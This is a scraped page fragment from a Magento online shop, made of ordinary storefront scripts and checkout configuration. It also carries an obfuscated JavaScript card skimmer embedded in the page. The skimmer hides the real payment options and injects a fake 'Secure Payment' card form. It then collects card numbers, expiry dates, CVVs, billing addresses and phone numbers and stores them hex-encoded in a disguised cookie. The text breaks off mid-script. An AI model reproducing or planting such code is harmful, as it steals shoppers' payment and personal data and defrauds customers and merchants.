(el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.tokoatkgrosir.co.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.tokoatkgrosir.co.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.tokoatkgrosir.co.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.tokoatkgrosir.co.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.tokoatkgrosir.co.id\/","minicartMaxItemsVisible":5,"websiteId":"27","maxItemsToDisplay":10,"storeId":"27","storeGroupId":"27","customerLoginUrl":"https:\/\/www.tokoatkgrosir.co.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.tokoatkgrosir.co.id\/captcha\/refresh\/","isRequired":false,"timestamp":1769589206}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.tokoatkgrosir.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[